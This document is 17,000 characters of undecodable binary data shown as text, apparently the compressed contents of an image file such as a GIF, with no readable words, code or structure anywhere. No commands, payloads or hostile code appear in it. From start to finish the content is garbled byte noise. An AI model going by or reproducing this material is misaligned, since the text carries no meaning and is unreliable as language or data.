O�ʈ"�%����F�3 S�)LP<VQ�3�,e�\��TUu�\}U��#9��k�NM�WTգ�`	XuU&c �73�B�/ֹ >�V*$�|BBLPh8l�*�P�8mF��SmX��v�m�ܝ׆ �R� �^vY��_��ݷ_~8�L �UX�F��BR}؆��bc���]��c��u`�/D~8bE�@Y#��ʃ���((它�m��=L0� �t��֬��!2�36@�sg�%�pH���.��j~�>�9�V���[�Q$XN6�Wa�6Bl%�(`mv릘d%�v��������\����C;Ӑ(�/@��V�~�@�Zj�YTm��[�i ��#��]��W�}�k����e?��%	(@vwsu[X��.�e����ۃg`��-�BY���#vhht Ш�2R%�� �+�#h#*�im3u���m�PA��E����B K�x������׉/�_�������K������@��Lm�Wsg<d� &[ ^�1v�g8��ʹ�K���&�=-L 0� h؂4 �Sa�� :m����*a���N��T�d���ᨩa[��X��- U�b� ��xы����/�ьi����:4�Q�fl��� ��K�U����\e�J�ᨵ7�no�h� ���5�k�s���dTB8�ԍl��8V� ʙr��caUI9ؐ�4T���3�i��<�2�����9��
�=Q��h!b�Ǯ1�Ql{fW�?�M�b�c���*jS����8�.?�� �#���h�q��&8���<��x,��ƹMv�e+(1�'��F'���A���hQ�`P�O�{+<e+��JU�r�-Ab���L�-ͷ�4�MH$Π�s��S�Kц���5P��'P��~�q �2#��y�+��Wl>�����Q���!]a�&W��.j넦3�XOl�.Bw� Y�i��!��鼝$�P����@fy��B�a�N惕���';�X�~Ԥ,<�
_9���R��<��K#����kZb�#��=��6�"9@�*$]�국�s�s�b5��Uv	��L�X�H�{:3�ZS.��.��v���m��vz��Z �hV��`N��4��۽�c��f�����>�����8*�f�iD����8|l+=*ٍ����M�A`�Ȓ��,h�� �S6DsP+!㵜;PXI\b�RכY�+������@�yL�p�H�7���^�#��XU���?�b�����w��.�ŋ�n�s`oD�wo�?����Ɂ�Wc�$�}��_1��GH�}���ZĒ�0���,�	�@r�%�S�����FP0+�J?�����g�Y#p�����N$����kCrzJb�A�Pur��/-��6Ю�[�E:��5+��; ��$Ts�Zæ^'�:��l��Ϧ�-��mf������"��Y��=Ù�t.{�X����ɽ`F�1���'�L�R���H�.�-.��V�����.	R��������F*׌U�� �3�1���"P���\� X	(�Sh��њ�tj���p*���XxU���aSq]'k�W�j˼��b��2��/oaJF����?� ��V��q`Y�*=�.7�%�Y?W��e@�p�]���#�gQ:�ˈ������}\��&���Ll*@�D�Q[�H@>��յx�WfG��ћ/?�{�e�us]'?j��� Wq�[Ed�vNBt΍�6�-.����M~����P�G���?]�ֽ�uo�>��#��C-1���
l/�(��]�9�^p��p�xq�ݛx_�kR�����5o�􎺛�]2��k���7X#{�
�������_��f�0 � ��dR:�K�x4j�R��X	�hoۜ��Nΐ`�`h�>)�`���D������grI�i@M)�@*�d�]p�4/؂��Zgײ��b��|����x�ʼ���ex��@oI����
�jd��
玶ʷ����g�-���"H((� ������Z	�m�h�Z D�>0& �&��X
s*�EDL��Njq�f��¡]^n��K��zk^r���I��(Ѩ�-�:��,�e�������.��0l$����$Q�ʼ8�cٚ����
O��O� ڪ��� 8��6���ǔj�3���.���N��(>�G�N��/$`����l�*��E�i�Z��`���eׄ��H�OԚ�ƪ��Yn�2��f�1�F�	���Vq]Z-�*�n΋ Տ߅wx���oF�.�@0��!<��.X����Τ�q�J���|~����a�`�Q�p�(� �	�r�np^�hr����o_�� �E�ʫ@1� ���P`�0���o�$�`��]�+��-2��Yz!ΰ4�{Vr��@�Zj'g�� �ah�`�R�%���ch��Ȇ��ϸ�������� R(��nઊ��*	Wn�� +#O+C�����,�4s1ב]����P�����-aF��.����:��L��i/ۧhCK� s��я�q]�f���(an`q;��;���o��!/��6��3A��g�o�LQK���N�m`Ԋ!m� +-w�ٺ�v�b@l>�
n�d(S�S.�@iH �./7- P��x*��E0�:w�0G�`p��򶂐�N�T��" ����Γ��L��'GS��	�F�Hk�D�!�!���	�`:�h`3xs���;B$��B�V�GL�	f�{j����R0�)	��8�&��9��;�ө�,�1?Y�;�����*�H��]r �ď��3�ҫ)�]dη"���i^dn��l�ʊ�D�4s���Ƞ�M�F6m̰G��O��0�8�L� 8�@�h�BI)�(�C�/2L0E��`P_I�3:QT1�k1'W���0ɨ'�ʷ*�� ����T�<����U1��D��?��]� x��@�`�k�>܂��:�V�����V�&��W���A=f�`�X�u�(�Y��r��b)��c�+�>NT�@��R��K��ĕ�Ȳ=�te�N���?U�9;��,!o�����eQc����^TOU?�ݾ�*�h��b�(4`9�"���&��N��,��3Fe)3���k�O�Έ�$����u�jc�E�x�;o�w5�����?I3<g�����i��23T��]e�@��*T�T���F ��T�%��~H|��{������$A*�M���ɏ�$S�zM�\���e���Hku���m�6d�7]��m��oq�DǶD�TY�U[S]�j	����L*YFs1J��I��.��GK��#k�t���|0����`�&os�H��%����a��R���c�vE�i���+s���I�1�l)����E[w)w7,S�H`��!�we�un�g9��� *^	*��y���*���}�rj�B����t$D���AL�`���R��XE=�,��f��kVm���X�wߓ��6��w����RQMǐJT�^
�ʶ>�� ��j�W:�[csqm�V�{p�-{���uA��|6�8K[���\Nch�^�I���* ��;G�pa�%VyY�� �lx]����!�u�~�D{��b.HTp�T�.��� ���@��|�hYxh�8k�h	`8�f/6g���4��b[2�����v?ٟ>���cًcs�2xo���؍Gʦ�c>��WT�U|Ou\���M�}��дLّoj�~���v߬��������0b1Ua��m��Il�/�R����2N����?y���9դ!@_섓$��u��ɏ省��L*:�I�_9K~����E��7�Rd�I"���"H�d���B�8:���\�˩�Ll�Ӂ����w�x��[֝51���tת�ڶ��f��xf�p� �g3N�qArc�������%�R(�Xtک��9�<��Ð�n?�C;�ؚ�;S�O�)���8l��Z���ޕ��@>r&QG�Cs٢��i�G�y �g}:'��9��Y(R۹�[�ď�継�ۺ��rU����"�E	+����P���;_/�}iI�6�ڲ���V���T�;`bG��v�t��׿�{|]ʻ]M�a�fqMuq��Qr�-��-:7���im5j�rL��)y/{j��"Y��S�W\ţ�k��:��a �l-��)��^�*U�0�W��X��Av'���n�e�iț�ȝ<����}����|U �n> �g�v�/X�|�]�����ϡs�*Ԩ߻s[�s?k:�����I&���;���`G�/Q�~��\9��`} `]H j@	RhbU˱|*I(x;�ӏ�����TZe�jTU�ܕ˕df��c}�[=�x`|v^]o���`=I|}y
����� ե���g%��+,|)<���T�Ǵͩ�V-�~�$:u�4�|L �V���5G'DD�`}0m `V�� R Vt�@�,@, @ ��=6�%� �����bW�|Q�/�S��9���׃�ց}����w���x�y���7�[�	.�E��߷�F��}�͛Fi<�A@"Adr��[!��ۡ����G�#4A�@� ��ޛ��\&�b*�q���u���"w6�u�-hו�M5�ߋ� 9J|փ'��>��r�E��PH������}�W�I��Kh��	$~�Ӑa��ݗ4!�M���f� hy@����sh��@�5�Dx{:����v��}�3m���~����U8�kݘg�vd�"��=��.9�.��}L^˚�Aȝ/,�5b�)i����\��蛆O�"j@�ghߝ��3%���;���4-����s��Y����dp���T����y�@�� 4���cq��H���,MH���<�S��k�d����J+�=�����y���=�����aʡE
[�Q�ccN$e�Cf�
C�f%f$Ó����g��'Ҩk,�L�&jiQ�'�i.��k�0q%Gh�q��2s��cTQ4ے��@��[	��Vx�8��Ӗ �{Y����4�������ў?F��x B�AC%���!�"�E*��"Ƌ9�	�G�a�t�S.W�R[��O�v��h�&Μ:w2�f̀�B���	)oy+�t�ӨQ�Q5�śsf޵����1o��p �zn�!哖�Dx��"Ka.���/��5�J��Vc2>��S�dk�FX/�0-#���R0�!y�M�4�Ԏ��m�ԉ���C�q}��9�����)p�GxS�VF+u��y���� �܉�G?�(���.�^J�?%��E6�/�k�V.��a�y3f��B�)*�h��6 ��Lk��lGXc�0r�1�SÉ��A	Wsx��Ys��YP��V@�!�GG��A �@H!Fr�8\�z=���|�ȷ�h&�RYb�53-��w�2�H.�آ�Yj��N��k
�f�6E�H̉]����@U�UW���r���nh������9"Zk!�"R�}rD�g�IG��#�$%��i�n&���X�2.D搧��wKhry*��5��?L���uR7kVnZ�l:ӧ�f�����P@~k��Gd�B5Z�@::1�#��UѤE�wʶ��p̕���̷�13���+4��.���PD04 B*r�k��5Q�O"U�#kGaU��̝b�&��cI�gZ�*����q(�2K��b�U���ڗˆY������i1���˷��L_G�/���0tE�v�� �NJu�P���t�$}V���V�2de��r��J��Z��v�8�&���R$k� b2Qr#�`I�_�j�`�be���m�0���΂'�8O����40/(�6���y�J#���>}�I����<�)��|<0ݳC���)F$��]Iu��Ɲ�D�1�k��u�b*�D
��h#\SK��	%K;jZ����d�˒.�2C��20Hn/�_#{�u�&��� ����$EvS���T �9hk\3ňt����)�ن!�+�@�D���=�r�� �u���g)BF��Ⱥpji�Y��b�>���sD ��Y �u� �RH��ͮP�q���׿�E�^����~�F�{���|�*�DpCR�FS<�|�+ �u�<&��`����:���P��A"d�?8 "���N��=I��e�ьC��	O�P�;�3y���hM���`���c}�\���J> Q�`��&K�)��S� T�*6��1LK1B���U�w�c��T<{�)��q�C��2.�0���';�Ho�,B!��#S%�o�bL�D2��=I����%�HM��}���դ8EP�oH�݌(�#�R�G��Y�)J��%�HKҲ�FH�����7��i�W�����&Eu�B(jR��i�+�Ab�!`��٨`��O1�4�xڑRu&-9�#l�8ϸ���3&P�!�)����ʿ)^�z)h�Jּ�iǕ�2V����A��"�(�*E�(=��q�`��ǣ�?�B7^9�5�mQ�P���s�%�8��Hp��$t��j��	e�z�`��$F�!�0�T:]Pm���Հ��Nv�s�Yz���I�����#�����,��V�֒��2��Ɖ�_ծ��v-pQG}g5d0BR^����F|���2�d�m�*��F�!��*Iin���&R��,��YTgII��&��A}���d����/��E�է��	�T��Ĭ,h���P<ʎ���!��PM�2���xY�zs��;ꍽZ"Pr�!��;�%G3 $l���6�i����[�-	�Ţ����]�:3�"I��!��� �{;��g�t�t>!��B�� � ����Mb��//���?����­<�*j��
:����Kw���1�x�iv�Ҏ������TK�ȭ�ZI�kU�FӰ�R2n�tB�fn]ŋ����Y�Ji�8ќ)̾yJ���G�ڞ:c�b��x�8u�/�I������~�Ѕƪ��VWҐ���jV�uL���m��:�:�	lD��n���Q�~�Ҡk���\�ִ��4苄+_��u�Pn����BM���C��`*�KWf���2�spG(W���$����y��k!�g;{��~>e�Vl�ݞ��!ƀL�Gk&��d�w���2wj��qv�ǜN����lݎP��Tc;Q�3/��Y���<qM���?OB:Lˊ�8�H�)33�
dvs��U8Ͷ�[�V�����Ԯ7޲�D�ơF�p��h�$�+�w���G���M[�=�i��ƴ��#F��η��G����������o(�^�� A6t̳�l�"2>�߱�}��>
f��d�Y�����.(W<�e{���^���������?����@���^*ŔvP�U^��X�E�����uْݕ#Y$��IM`�_#@\N�I�X�sؒ�@P�dՂiIL�#��D<
��_�%[� ��m��� �)N�=�R1`.a�XT���}U�a�4pn�O���) @9�Q
��q��� �띘v����R���B�����@�A`v\%p 
�Z��Ak���:|Q �RL�<@1D����K#m�t�^f!^#���t�O5[�!�L-(�j	������X�ݐ�r՟����6������$V��!�ǰ��i�&�a�݈bT�%`Nݎ�ͩ��V�4�Jd)V��DQP�
iaMs���5�H�J	���;%����J(���D��b'f��$��H�����%�( �"+��5���Z��+�"/�!ؕ!r�p��eb��a�H2��E�>�!�}$�YC�|��4����Y�N�¶0b;N��)��ih����;^ʙ]߀� %� �x"hx���(�X�?*��MVraݤ@������35]�_A�H����T�/j��a�\�I$�L 3�a�]4��	9�49����C��_��a�M�`e��}���$e�	���#��i��* �d�_S�B�0e�c2^�Y�aerA�	���P@��ݠ�X��W��aJ�}��m9$��Xz��M�q�"1f"0V��%g�dL=(E3] �����$_:�ݬ�bm�N�T�A2 ����\���K#rV���]��{��ʤB���N^b$*�Rv�'jI��)V�����)J!Z�@� �q�Xx>�*EZA��o�"��1��p��(B"�!�Y��e]�DG=�W�����]�a�Á�nz�/񄬈�U"��I��\SI�G(�0�N�g�`Rʩ�<��at��)N�!�1��[\���Q(��W��HZ؟�}��"Q�	WY>S��׍R�5m�B��o��[b��-`҈K��ޕ�Nr�����]��J����_��w!�_��wzH��	3�M6�S�)&��#]�d��e�ȇNQ&֜fn&OX�^��[
���XsE�i��B!%��<����ⅾ[���n����]���*�b�Nk$H��^+�&'>�h�*ّ��0�3ҨvB�B��B��i�M66��^m&=Z�f���1ȕ%љ�Jb���Ќ�� ���a�ۀB��jt]��{�������Z���L�)QmF���U���bXi�@��Ҙc�U��(uœ�:��Z�h�"��Y`�@O����Ȁ�*�l*t�hֽAT@#2�������fT��)Uz�8���N��H��Ud���%0�2,�U�/��`�"��|�[pT��M�Fj-��BB��IWd��͕��(Fb]DV뗅���[<�}�4�m��� ���
,C�:�5�<Dï�%��#�����A[:zc���e���D�V-�B��b�����)�l"�V��[B>�$�Z�%���/)����Pj���D*��ު(�����Ξ��	�`x׀,V[t�Z� C�U����=\��!�`Q�c7��8�i9����g�U��G̠����%Bi�I��L$���r�[�R��aAF¯�)�V�m�@�m�h<�X�Uv0ц���n1.�9�iqn鍌E������
\�
l�����>4\� ��^L>�,Ϭ�$&:� ����J��f��p�IF����� ��$�)���v�#$��q����x֦>���ޮ��R�j��q��
���ŪZWa�����)]���
�ƫ�)ӆ�� � T@�a���gM�đ[�Z i0m�͠��n��+g0��� )�N�}��"�����~f�}��r���a�^��时�BB�jr�:�����[�-r4������qZh�o�ݜ�}(�ʳ�i�����w�R��� �2@����4����-G�����I`(&�4&k
�� ��V��2o�.���2s&��Y&j)$����1����̢�f3V:�FÙ~["|�'V\��>ݮ�����j����7'�0�N���֬(��M��B�o�6� 1��� )�D���8�2[�8���${�������'��*���2s����Ʊo�S��� X$	��$�,�@Ņ�.�|��}��������=c�hO���1��o�l�����ۭm�Hcw�f��A��BK�M�P?\ꑑ��]�r_��2��1{t%�V�>��LP�.����uGw3 oc�'rr�%�LQ+�cTv3 צ�(�X�p�z��1]�q-�0o.���Ս���5[rh��'^G������v����m(�4Ш��6�T��艤�_Q����ZS4[��Z?�e�sgw}��Edb�c&�NN�&�q^2��)�6��t?4OZ�~�av�-�)!vlq����b���lu����u-���,>���ܽ���Djn�|�ŭ�5R�A�@��	BAeǐY����
7�r��/we��)�w;H[J�y��Ṹ�+�0 /a9y9��w�X�z{�*�"{�7_�	�yP��A�Q�A%�{��ɺ��W��rZ@�=O� �+�Nl繺����0�<�����@<��H'Y��B�2+���7c�t�"�1ts۵/��q�Z�u����B0h�~o�������]0�oI���e�MF�M� !C�m�:�\�%P���ߤ�i;5P�)#I��G$����_ջMP�0�5�x�Q �y��	�@5ӇW{�rr?�m� �{�N��GC�j���.���\����t���;����;i��q�9c6�&9?��pQ@�p���6�i��=Z��iZ1��*$����E|0����k��i��XC��Q����9�A���|�����ͫ��:�^����cD+�x���g
�s�#�f��Q�����B��&4W3��m3��(��}՝G8{��cT�i��/|�9"C��A������qNki���:��e����6�d�>`�̖� 
��<� �'A���=,�=\Ut�3e�Yh�t�x�,��V�}>J;��G �[��u�����N?/��8j�]+59+}}r2�,�A�=����;�4d�Z��W=�S?�sz��}��3N��)<�@�;�������;cJˬe#���B_��ܸ3��i���[�������z�d��x1���&����`f=�g��uv��b���~q��k��A"��_���)���V�x[��/b�[�]v�9�*Ã!d�|�`\x��.G��l��v�s#���`:z/WV_3�����o���{����;�G=j\�6E��W�M��v�<��l���9W����9�A��b���}v�)��<?5���HZ�E8CP����� d.S�����G;7G�@�H��}��YU#(m�|J�p�mO�{O� �:���G��*P)S����>��$[�� !� ? ,    �^ ���pH,�Ȥr�L"\�B�X)����]AV��8,C�[�zui���|N�����~���������u+XTTY��g�V[�e�b�j$�������������������12�jY7�h��Z�ehe�2������������իP
ö�T�g��U��^��j��C���������H$��|���f�Ia�\s	�dB>���ŋ3j�(���*�"5�$.Hc�|sk����8ʜI��͛v��(��$9�pMrSH��%5m".����ӧP����@�� ��5��^�z�Aa��O��]˶�[<T���ˮD\�j���L�X4������È��K���#�v�����V���Y�Wp���C�M�Z\~�H2��.�d�Ԫ��.��^(��ҁ����^��q��TB��l���u��j&����ν�w7�dg��$n����;�n�.?�PP��������^�h%s���sJd�Օ��S�E(�4�C"�X�A ���-�&�"��K	e���Q�]��хd#��l���~�����]!�(KQ�L6�
?�D9�"���#~��
2�ӣ�r	sv�'/İ��l��fqP,�/^)��������z�4�uc:v�Sߛ�6��)8f �(a&�J�0�Q͉���岐W��DA
I>�ꪬ�wj��|���Jta��U�^gFV�ev���k��q�vE�'�maڒ�9B�H"f�%Ґ��xAhǆ+.�����b���t
��[����er:�8(�C2����v��䘴�&��l�vK�9�b�{*�Wh§&�`�f��h��Hrw.��s�]+� �l��n��m���4���H"�a���Ukx�)+`P�A7R�+ ��PG}�b�sgd�6Fq[Vat[~���C��P��p13R���F\ އ$v{[$��
(+\���bF�9%a� �o'�x<P.`���H�����j�5��A��^��uU��-n���|��(0�\�b1�<q��aoY4�%�ǭ�
{�Өo�*�͝�$zµ���]���2��
}$_�8�,���觿�> �5�㗣M4��
�XnڛB���
P���W��p(iYx��t>�9��q �< �
z@���B�
�<ԃ `��mI���dP�@{8�����IƐw�C&,���`f����y2����(�zh����X15�^���A��� 8l`�8�VP B� ̶�K%<� !�� ׳��'� ��/�Anʁ6�m�|�a;��2:RjQ��ΈF! �������W-ikKH�����` �sb`�V2{akf��,2U�̥�*9^
  RX�sc#���h:� Z�BV��
�p 'P1 �e�X�@SC����Kd"�) 
R�\�%`.���s=Hn���L�R�8x���%m� �1�	\��ib�/?��-������ 4*�I����5��C�oa�*O�H��(�����c�	ȃZq�0�*3e2�$r���E�Y:��Q`��8ϐ�S �d:�P9�,�����3�(M����+�"B]H�lb��XTfX�5�`@Q���`wԺ���O����JI�\���i� BS^-�Ljֱ�Ԛ0�O-"D��]7ۤvR򒠭`h+��p���<��6��M)� hbaS�P��K�5+c��Ҏ$>RDP��1w��b�M����ܼb�~d)Hs��iR"SW���H��*�e�B���a��.4ᛈ4Ҹʍ/����w�s`ÔTj1D�.�E�5%w�{P�7]h �yJX�v%с.[:��W�v�}훂�P���פy��ri�7-%�lE.�+Æ�����Y�w|��6��?�����[l������+�� �]1��a �@0M��	%@�%����2��� .�����S��B MΉP���������%���!�0�@��ҝO�b���\T3[�&N�}x��}�G���Q���I�0^hw\V,4:4m���1{��Qt-��m�h!�q#��_���}= �(E�hus�묗=�q�:%�����>���}Jp���%H��}�"1��N�#�L*�睏4���&	�Gdi��T"�s@�)Xѫ�S�:o�ڊ}0�sCCx)��h���`WZk����!�$ JP"��#�O�1�{�� �`~pX'�/�@����+^���̣�2�+<)�%��l��l�~�0M�5r������h+������8��.pfˠU0��������`'E���Ѐ��3/��T,�1�3[��JZ�G�R�v��s���<׶�L�:�4�Fw���c8y�q�>���qc�ŉ���W�Sl�Xw� �v�K��Ͻ�w���l����D
[�m��}�b�Kq{�;��iWF�	P 0�4�@�;'����
����<�0%�噔�����Ս,C4�23[�^���mȳ��9�D����U5 �G"i�E�*M�Ni��7$�XM�jPIO�  i �"؁ w&�u�W�W}& }.�{�6��X�:ۧo� :��<�Q%��pTgM4u$�N��`V4eJHV�Evː M�u/X����P{ӧN��}�ǅ\8w4�L��wv�aF��fC�~1�r�b(�@p�",�cpF�x�y1�g�5y�RM��PRet����h�F\l#ib�y��K��VX�P�����'bǉ+X ���X�& �5w90�V�|���&�_׊�� �W}��8�����k�T�0�}B~�t3��}k�~��ilF2�T$�s.��=EHV�m4�X
 ��]�eV=��4α�TT�7��@z���8* ��8��w C��� �W�؏����H��X��y����F�u��	��x�m�v_W�y���
��w���j�N��Q�'{�oA!�f"�E�L��k�huUM�gE�cGOM�u=��F�X���h7���t����8���X ���-�{ �X��Z��X) P�e�P���dY�GP���w�\��[�e���wy�5I�'{mHv���b5[tv6-�kW�BRWsTW(c)-����y�h�Y h��ňDN�`o����)Z�vZ���' l��0��ٚ�閵VV�� Y��ɏy�����9�pW�ny���k�oi�S���~�Dd�fe�<��WyC"�;�sEHu}�zR�y4�`}�F�&6��0zx�	K9WKI<� 
�{�y�\Y'� �ٟ�����{�X�����Y�W�������7h	Ŋ�0���	 �7�J�z9p�Ɋ	����i���B��7�N��}�ӆ�'���q�<9w�Lt�v�zO7G[��D&�
�(�`�14)�yA���Cs�����
@�$`����ɟ]�X���f��$�{��Ɖ{�)���'�P
� 	
�\��'������ɉ����	p��������ڨ�z��� �7��?Ԇ$�}й�dxn&=3vFwp9eЄ�Qg�WuSg ��?$<YӢ,r�!��C���Rl��!�� P@��|�{|ڥm�u�G��Y�r��Ϻ��7^s�{�ʧ�Y�z��衁Z��'�㺮k�{�'@($@6�6L�Jv۷ ��#N�Z3U�c)� �M@g-p��z�f���5�e��E�#B��%�\�*)�eK�0fꈎ���I��@�0���zZ����'�������/˕dZ t�1��:�麳[ٲ�Y�����*���B�wB ���fkf�U�7 �"TE��v&4�	[�:)h��x�(V�VG8�B)�`u(B[rO+0ad�#{��VJ���h��Y:a���p��6k���+H{L�d�������@ˊ��H˸F{�9�������d��'@�{�R+��I��V+
ė�B1�P �=X�5*���]d���WXY$V�i ��R�ax.�Eܐ���y���[�����4~��j��k)�gJ{�{�{�0�.��Y٦.�P1� �9�*�;���{kJ�xڦx	�?��*Zgd jFA��7��J�x��d����x�a=K�-p+��'�hkٷڇs�s�6h��xN��T�w5C�a� ��	��y�Iz2��W��
~^��{��f
��۟�{�K�U|�@���|j�C�� ����ܥY��{r��"yFDA���WIdg��u{����<�@Gt� 	�7!�a�,��!�S�}*�6�x6��eݕSFSȃ�;�V��fĝ���lʥl�L	(�� ��{�f:��۟�������W��;��9�F�,(�? �g���l����Sa�%��Ȩ}D���<[��3�c~!0v�M����^�]d���זּ��`�1B��oi m���&���%�O�*�ު�����ẛ%��\	 �ُI�Ľy��9���|�K�8������PB`8�z��$�Y�j���~
��Z��̧n�B���B@C���~��~x��٧~+�j��o�@r�2��ܔ�-p=#�-�b�z�w*<� ɑɗ|;�`��S�I >��L\x�Y�랬�GԾ���\٦���l�˙�u�I �:�l
���{f����:���U��Ĺ{*����j��Y����Џzڊڥ�Z~��($��`F}L�BvH��;7G�l�@2tԣ@�5@P-�`׸����_��`-�e,�<9SL9�^�<�G,u=�J��{
,"�)P��|��š��Y�ј�uڝ�4���K �G�z��͡�y��B`�ę˛�E{���|W̕H�{Ep���M��ޡ�%0�ٳD �}T~�@�q��`�E`��h�e�R�})�p�d��jY�N�[ h�~k�<~�5�4H�#Y[��t�����#x�!�݀  <���{����	��(����ޟY~I�c�M����0��}V �[���k��]�[���K�x�� ��� `���CP�	<�>-D�F�Dǵ��˸��z)~�����zwu{�7yp�M��}���F��_˂-CF!0w�A�E9��hA���䏸
e ���5���j��� ꍕ�}�1}�E����I%�����幧؃�{�BfU�'��l)����c��b�j��c,�*��i��nŁ������@�*r<�����!^�"~B)k]����t���z�Ek�p(|`M�;�;�]��(>�c�uVA���t"�����G�0�s��<��u�{�n��h��rJ�:� �'��'�Ĺ�.��.46�N����bO�ףy��ɮ0  Y�   ����(�ሎ�:�r��J`�ڰ�)	N�؍N�������0�㽨���;�S�2�0B�-"�ֿދR���*�iT���@f�� V�E��Nl�`>�}Z�0|:%�۾{b��kVm.��{H�9�ҹG�`��ϖ�~̣���� ����ʉ��mpo�lI���&>���V�rD�AE��{����6؜^��|/y��'�FT؄r�ڽ�}�Ė�O�C�����A8(��lOh�Y�^���'�P�&�'jV�Cs���*�O��f`����	 Ǯ�N� �0 VnV�����
���69;�J(O�dJM�d���~\_acegikg:pa/pq ^;�;�e{.�qS(�! �)���!\����qTS0H�=H�����S�I.����4���V(V�s�hQ�F� �[� A�� r �"��.�b@ W2T  r�-�'Q�� �À�JA:!�� 8�<�bF�Wa l�q3��LmD!�dΌ<����R!J�B'd4�1�E�,<-�xf�T�gQ�� ��)RoQ����n]Y�~$ӋKo��|)�+ر ��&p��j�:�֭��q��yX  �:r�*���O_���2�K!p��`/j�x ��!Pq"č�w��1�H/Ǎi�9])\�x�u"8h�2��ET�9W��01��#	�&M�'�L��!���Ek�� C��%�b��P�c��]Q��UXa��k��/	��br󋘽��PB\H���y�1Ȟ�Ep��2q��1����1��P��4H'Ӏ�� �Al�Q� 
Lh�r+Σ*�@��*�$�>2θ�D�PL�L�`�P��9�C>7�n�/țc�@�D�5�Ю�6&h@PA����J��NP4�0nh�D����.��M�s���l�;�-�NQ���k�W��0�Yt�导`���/�@����`CqiV�����������  ����A'H���Fw��@#�̦5&�yI�>H8�����ZB
Ɂ{��|��}�U��"���GC%���O��;B?�� ��6o� �#4p��?��hP�������J��O��6[6��8�W�R�_������]]�%���εF��}�j�ZT��o0;g�}f���㹠G�4�Q��yGg���$�h_�i�J����ʕl��^~�����M|R"����&��h����,�+(��:��C�9�=���n�Av*��<� )Xԫ�M���v(Hx�US�y���e���xl���+�[c��/dB�A�ƈ�^E��l14q�� ��1`�t�-�hG�[oݑA�K�F�.P��+iQ<�z�����3 ��C<���PE����.dG0�R��;7��(t:Z`p��XL3K@�NL�]t�A��%,����@��N�!��p+W��A�ۙ��0�C�K�14�D���B�X"!,I�X�آ4���`k\��׺��@�P�6-�&m_+97�͍�P�>4���X�$��� "@E~$�� �r8X,�C��43��}�!��S�KP�Mٹ	z*u�����
��B�-��(� I]2�P�Έ0�]�B0�p^�����P"��M{((���F�;JA�m��G3����-E��\T��hb��Y��RFf�H}��P�0ma�	A��$Cq��=펂M �2u��y�'m�hh�IV�,��%Z��J����%���R�C��
�%L��T 0)��r%Efn�V<Mf/�v����XŚ[��r���0#7�&-U�qG�R@g�U�m�D�#ն�,���,k߂S�}D�)� M��9�qj�'*�plP}�+^�?�r<�4%"��+0꣜��T9�b ��!�RJ�>T+��`���JUpmb�y��R���i�Ғ�+ebH�aB�J5q]�
�7������S�o��4r�	j7���X�K���Vx�K��,�ޏԢ�(sD�n"�q@�A9����f���p��%�'�q�*$�_%\�`MXX���zV;���Ks6ĜMx����X˴��E�ƤbN�z���XQ�5��Nq%�e�sI \X@:���bm��4�:� �H��DЦg�+o4��|  �,`	Y@���9"Ac���Ub
�y���&��G��PF�0�UPKD
e"`�r�]�vL��ºw�x�J�����.���K�I蘂�U,x⽬V�h6�6,�j�1z��
��57���tB���#�p�p�y�������C��7X��J�����.y�Q~2��\U��m'&J0K[�V�oRm,,����r��,m��@�k��\� �Yϔ����  u�$�o�Ʉ�XD! �x�b���oH�bW�9��l
��~�Fq��G�`Q`YN����p�@G��Ǐ�9�:�/3DR���!(M�����?:��ɮE����z[�*H�C�ӆ-h�	�M�捂�ʎd���#/���'ȟ����x	.\�<�P5@ ����0���grI�L��o���N��l��_,� GԊ���V�~*^ι��g]Ʃ㴑��ѣ�����n�KT�'�F%��n�e1lch�� 0��M���\��91��M��'���P&T���3��0����܎�����z �XȨ�`��`��/�P��  ��cs Y�g�ڥ�����s(y�@8.>�w�CD��ՌJ���mYf�E�F\�F��Y�A�G�t`R�|�o@����KXBzC$`�okt��Z�l)F(������#<�n*���$F*&`-��܎`Rh��,ːn?�ͳ��lȤL��:	(���XXA�"��/���vA� �]���Ϧ�o��� ���$�����Bk��⸩��;#3�!�6��b�F���^C �\ ����eJzc��az	G�
��ʿ,
A� k�΃a^����L���l"�B��z�d<8��2K��,������p��n�����baФ�-��,l���l�'�n3.�����J�.��H �V�j��H��tlo��0��!|���F~���\C L�7����:��q�Q ��h��rnk��	"��&�����O�Z�E�뚀�N�?�<���zf"T$��4��jO<��O�N�$o�TH��(,��O���B��V  ���V�he��Q��p#E���N.�Rk�p�� �
}�� �Z����`,5����a	I^�##z�0�� ���FPG� 1n�
��`�����z���c�.�'�dr����c�� `O���+,\�>�"J�T���f&LAֲ&��c�l�il��Q��!X�F8�n�F���iŖ�� �3ب��7��Enj@`������%0�+�)�>�� �O/-�;�r��  �Lb��� ��`�,�@����d�M  --j�n���d&!S!��#��>�#׳Q�2 � %/���A`!������
��V�a��'	h�5��q�� `��*I���\p�DMc�n�S8��*E#�!�H"1b@4�J�l^x�x�:�rI����4ٶF%h�ӂVq�.���h'�RfDQ�V1@����3@�.l"L���r����Na�2aO�O)��~���60k�3�0����.��Us��AV�C2Q�0���d`�I7G�fT(@��*`��%�t49U�1"����/�<%���3>���X���!�6a������M�
x��~@��*q��>S�JCE�PP��b���r�B%���Jk-����51�!:tUR2�ścjc�
)���� ��{nU��H�b�u���a1 �"�V{`����,M�I�5-E�I-Ť�\aJS�X� ��ғRP����ÃfV���T����fI�Vp-�$��\�
�g ��UB��P'4�^�'��6he�8�'��k0 o���I6�#��\l��!�� VPx aݨa��Q9��j  �: �"��W+"��N�
�d��$D��,���
*�n�	���j��rk�J��OH  c�q��S	� ��f��(�i�*I.�)�q4��B�hB�!k��#�u��5������li��^UŮi)Em��*S��(�b�4�}2��4�Ĳ�o�FJ��bi��tA�0җ-cX�	t1
F����Y7�,A��e+�tq�z6?E�=>�K�TF��V�uU�>��%߮
��j�/8�j#��57����F�b_"E��l���)��mq�z��m�빆��a_Xj � "6���oluo�s": -	%L6d�ʈ�D0������ =�MSl1��.��, 4
z��
���Dڬ�<r<^ 2U7f!8�Me\e
�-����:�oO��5�D��ݵ!�I4&9���&��υ]Xk@�y�gm}+4BcaI#���i��H ��,���E^�,�f����F��u	w<�<��JkK�J�����i�� ��Q�L�XH�o!UI�ʌ�:Aw"3Z�Xs��wPxd�w6P���wWR?�xSs����i�BE��(�V��7ym�aac�Ԯ%������!0@��u힤3�M�@Xm9>���T�X�u�o�?N��>�
:�.�k변5)�n�9����̴����lq�Y*��)&���f��Pw[3���S3�ә��-�����5��֐�n+yE����3�A������o��┭�"���&p���ϷI_!�o!i a�_��2�gӢ�l�*L�?_����@���ﷂ�P1��%����:2��m�8�Ջ������GA�z��|��!z�#������B�60`�6�5j����H�᫔�Sák�J��j�[b�g��/�Z��K4"�!����W���pY��h `��Y�&Ѐ���%�
